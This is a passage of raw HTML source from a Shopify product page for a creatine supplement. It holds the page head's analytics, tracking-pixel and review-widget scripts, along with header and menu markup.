&quot;filters_font_size&quot;: &quot;1rem&quot;, &quot;form_post_font_size&quot;: &quot;2.25rem&quot;, &quot;navbar_buttons_font_size&quot;: &quot;1.125rem&quot;, &quot;navbar_reviews_title_font_size&quot;: &quot;1rem&quot;, &quot;qna_title_font_size&quot;: &quot;1.5rem&quot;, &quot;star_summary_reviewsnum_font_size&quot;: &quot;1.5rem&quot;}, &quot;special_pagination&quot;: false, &quot;hide_review_count_widget&quot;: false}' >
<script> 
  var OPW_PUBLIC_KEY = "K230QR6PBUZMO1NSP4KK";
  var OPW_API_ENDPOINT = "https://api.opinew.com";
  var OPW_CHECKER_ENDPOINT = "https://shop-status.opinew.cloud";
  var OPW_BACKEND_VERSION = "25.41.3-0-g6b7a7874e";
</script>
<script src="https://cdn.opinew.com/shop-widgets/static/js/index.8ffabcca.js" defer></script>




<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56330027108,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56330027108,storefrontBaseUrl: "https://growfitz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1156939876","configuration":"{\"subdomain\": \"growfitzlimited\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1089175652","configuration":"{\"shopId\":\"30913\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"937295972","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-M5S7KXTB5S\\\",\\\"AW-17118795916\\\",\\\"GT-NNM9N5LX\\\",\\\"GT-NCHT2Q6\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-M5S7KXTB5S\\\",\\\"AW-17118795916\\\/bZTGCMWzhM4aEIyx8OI_\\\",\\\"MC-WH3F336ENH\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-M5S7KXTB5S\\\",\\\"AW-17118795916\\\/03GICLmzhM4aEIyx8OI_\\\",\\\"MC-WH3F336ENH\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-M5S7KXTB5S\\\",\\\"AW-17118795916\\\/ivzJCMKzhM4aEIyx8OI_\\\",\\\"MC-RZCMFSXKMD\\\",\\\"MC-WH3F336ENH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-M5S7KXTB5S\\\",\\\"AW-17118795916\\\/GFdtCLazhM4aEIyx8OI_\\\",\\\"MC-RZCMFSXKMD\\\",\\\"MC-WH3F336ENH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-M5S7KXTB5S\\\",\\\"AW-17118795916\\\/-FzxCL-zhM4aEIyx8OI_\\\",\\\"MC-RZCMFSXKMD\\\",\\\"MC-WH3F336ENH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-M5S7KXTB5S\\\",\\\"AW-17118795916\\\/mfj4CMizhM4aEIyx8OI_\\\",\\\"MC-WH3F336ENH\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-M5S7KXTB5S\\\",\\\"AW-17118795916\\\/95EVCLyzhM4aEIyx8OI_\\\",\\\"MC-WH3F336ENH\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"248447076","configuration":"{\"pixel_id\":\"1124826071955301\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"growfitzlimited","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"growfitzlimited.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/growfitz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1350.0,"currencyCode":"INR"},"product":{"title":"Growfitz Creatine: High Quality Creatine || For Quality Strength \u0026 Muscle Gain","vendor":"GrowFitz","id":"6988611846244","untranslatedTitle":"Growfitz Creatine: High Quality Creatine || For Quality Strength \u0026 Muscle Gain","url":"\/products\/creatine","type":""},"id":"40844091916388","image":{"src":"\/\/growfitz.com\/cdn\/shop\/products\/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474"},"sku":"Creatine500","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://growfitz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56330027108","storefrontBaseUrl":"https:\/\/growfitz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1350.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Growfitz Creatine: High Quality Creatine || For Quality Strength \u0026 Muscle Gain\",\"vendor\":\"GrowFitz\",\"id\":\"6988611846244\",\"untranslatedTitle\":\"Growfitz Creatine: High Quality Creatine || For Quality Strength \u0026 Muscle Gain\",\"url\":\"\/products\/creatine\",\"type\":\"\"},\"id\":\"40844091916388\",\"image\":{\"src\":\"\/\/growfitz.com\/cdn\/shop\/products\/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474\"},\"sku\":\"Creatine500\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6988611846244,"gid":"gid:\/\/shopify\/Product\/6988611846244","vendor":"GrowFitz","type":"","handle":"creatine","variants":[{"id":40844091916388,"price":135000,"name":"Growfitz Creatine: High Quality Creatine || For Quality Strength \u0026 Muscle Gain","public_title":null,"sku":"Creatine500"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6988611846244,"requestId":"0a5ae5b6-1184-4ddd-b1a3-0f16a27a80df-1768920201"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56330027108,
      theme_id: 148773961828,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//growfitz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//growfitz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//growfitz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56330027108,"isMerchantRequest":null,"themeId":148773961828,"themeCityHash":"5588253059997779025","contentLanguage":"en","currency":"INR","eventMetadataId":"75ef4120-188f-47d3-8110-20363529f1b6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6988611846244,"requestId":"0a5ae5b6-1184-4ddd-b1a3-0f16a27a80df-1768920201","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":40844091916388,"productId":6988611846244,"productGid":"gid:\/\/shopify\/Product\/6988611846244","name":"Growfitz Creatine: High Quality Creatine || For Quality Strength \u0026 Muscle Gain","price":"1350.00","sku":"Creatine500","brand":"GrowFitz","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":40844091916388,"productId":6988611846244,"productGid":"gid:\/\/shopify\/Product\/6988611846244","name":"Growfitz Creatine: High Quality Creatine || For Quality Strength \u0026 Muscle Gain","price":"1350.00","sku":"Creatine500","brand":"GrowFitz","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/growfitz.com\/products\/creatine"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//growfitz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://growfitz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56330027108"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148773961828"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://growfitz.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19690967924836__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19690967924836__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19690967924836__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--19690967924836__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19690967924836__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19690967924836__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.6rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='16'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.6rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <img
                                    src="//growfitz.com/cdn/shop/files/redeem_91dp_FFFFFF_FILL0_wght400_GRAD0_opsz48.png?v=1765959731"
                                    
                                      role="presentation"
                                    
                                    class='announcement-bar__message__custom-icon'
                                    height="auto"
                                    width="auto"
                                    loading="lazy"
                                  >
                                
                                <span><strong>END OF THE YEAR SALE</strong> -                                           Shop for Rs. 1999 to get your <strong>SURPRISE GIFT!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19690967924836__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
